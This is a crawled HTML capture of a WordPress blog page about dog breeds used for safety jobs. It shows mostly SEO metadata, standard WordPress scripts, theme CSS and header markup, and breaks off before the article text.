

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/the-different-dog-breeds-used-for-safety-jobs.html
body_size: 13566
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Different Dog Breeds Used For Safety Jobs - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/the-different-dog-breeds-used-for-safety-jobs.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Different Dog Breeds Used For Safety Jobs - horsepropertyclassifieds.com" />
	<meta property="og:description" content="Ideas, stories, and critiques for individuals who love canine, powered by , the world&#8217;s largest community of 5-star pet sitters and canine walkers. 9. Yorkshire terriers • 2016 rank: 9 • 2007 rank: 2 • The Yorkie&#8217;s confidence and braveness make it a superb pet to keep in cities, and those qualities have earned it [&hellip;]" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/the-different-dog-breeds-used-for-safety-jobs.html" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta property="article:published_time" content="2019-08-15T14:52:48+00:00" />
	<meta property="article:modified_time" content="2020-05-30T17:09:19+00:00" />
	<meta property="og:image" content="https://s-media-cache-ak0.pinimg.com/736x/ac/02/f3/ac02f3c9282257c6d6a8ce16bffab723.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horsepropertyclassifieds.com/the-different-dog-breeds-used-for-safety-jobs.html#article","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/the-different-dog-breeds-used-for-safety-jobs.html"},"author":{"name":"Author","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2"},"headline":"The Different Dog Breeds Used For Safety Jobs","datePublished":"2019-08-15T14:52:48+00:00","dateModified":"2020-05-30T17:09:19+00:00","mainEntityOfPage":{"@id":"https://www.horsepropertyclassifieds.com/the-different-dog-breeds-used-for-safety-jobs.html"},"wordCount":300,"commentCount":0,"publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"image":{"@id":"https://www.horsepropertyclassifieds.com/the-different-dog-breeds-used-for-safety-jobs.html#primaryimage"},"thumbnailUrl":"https://s-media-cache-ak0.pinimg.com/736x/ac/02/f3/ac02f3c9282257c6d6a8ce16bffab723.jpg","keywords":["breeds","different","safety"],"articleSection":["Dog Breeds"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.horsepropertyclassifieds.com/the-different-dog-breeds-used-for-safety-jobs.html","url":"https://www.horsepropertyclassifieds.com/the-different-dog-breeds-used-for-safety-jobs.html","name":"The Different Dog Breeds Used For Safety Jobs - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"primaryImageOfPage":{"@id":"https://www.horsepropertyclassifieds.com/the-different-dog-breeds-used-for-safety-jobs.html#primaryimage"},"image":{"@id":"https://www.horsepropertyclassifieds.com/the-different-dog-breeds-used-for-safety-jobs.html#primaryimage"},"thumbnailUrl":"https://s-media-cache-ak0.pinimg.com/736x/ac/02/f3/ac02f3c9282257c6d6a8ce16bffab723.jpg","datePublished":"2019-08-15T14:52:48+00:00","dateModified":"2020-05-30T17:09:19+00:00","breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/the-different-dog-breeds-used-for-safety-jobs.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.horsepropertyclassifieds.com/the-different-dog-breeds-used-for-safety-jobs.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/the-different-dog-breeds-used-for-safety-jobs.html#primaryimage","url":"https://s-media-cache-ak0.pinimg.com/736x/ac/02/f3/ac02f3c9282257c6d6a8ce16bffab723.jpg","contentUrl":"https://s-media-cache-ak0.pinimg.com/736x/ac/02/f3/ac02f3c9282257c6d6a8ce16bffab723.jpg"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/the-different-dog-breeds-used-for-safety-jobs.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"The Different Dog Breeds Used For Safety Jobs"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.horsepropertyclassifieds.com/author/dianaurbina"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/posts/1867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.horsepropertyclassifieds.com/?p=1867' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fthe-different-dog-breeds-used-for-safety-jobs.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fthe-different-dog-breeds-used-for-safety-jobs.html&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-1867 single-format-standard wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-1867" class="post-1867 post type-post status-publish format-standard hentry category-dog-breeds tag-breeds tag-different tag-safety">
				<header class="entry-header">
				<h1 class="entry-title">The Different Dog Breeds Used For Safety Jobs</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
